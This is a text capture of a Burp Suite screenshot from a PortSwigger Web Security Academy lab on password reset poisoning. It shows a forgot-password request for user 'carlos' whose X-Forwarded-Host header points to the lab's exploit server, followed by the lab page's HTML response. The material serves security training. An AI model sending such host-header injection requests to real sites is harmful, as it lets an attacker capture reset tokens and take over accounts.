 1
2
3
4
4:07
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
2 × +
Send Cancel < >
Target: https://0a8a00a5039d145084d6279500880027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8a00a5039d145084d6279500880027.web-security-academy.net
3 X-Forwarded-Host:
4 exploit-0ac0003f036b140c844226ad01150017.exploit-server.net
5 Cookie: session=BMKpZV3tkEGeE64jBEHJulrQFq4WhqrS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12 Origin: https://0a8a00a5039d145084d6279500880027.web-security-academy.net
13 Referer: https://0a8a00a5039d145084d6279500880027.web-security-academy.net/forgot-password
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ac0003f036b140c844226ad01150017.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-mechanisms/lab-pas
sword-reset-poisoning-via-middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
29 </g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Response headers 3
Inspector
Notes
Done
2,971 bytes | 508 millis
Event log (1) All issues
Memory: 133.9MB